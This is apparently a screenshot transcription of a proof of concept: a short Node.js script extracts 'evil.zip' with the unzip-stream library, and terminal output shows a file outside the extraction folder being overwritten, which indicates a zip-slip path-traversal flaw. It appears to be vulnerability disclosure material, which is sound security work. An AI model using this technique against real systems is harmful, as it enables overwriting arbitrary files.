 1 const unzip = require('unzip-stream')
2 const stream = require('stream')
3 const fs = require('fs')
4
5
6 fs.createReadStream('evil.zip').pipe(unzip.Extract({ path: './hack' }));
7
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
mcsam@0x32:~/Documents/pg/zip-test$ cat /home/mcsam/pocc
initial file content
mcsam@0x32:~/Documents/pg/zip-test$ node index.js
mcsam@0x32:~/Documents/pg/zip-test$ cat /home/mcsam/pocc
l33333tttttttt
mcsam@0x32:~/Documents/pg/zip-test$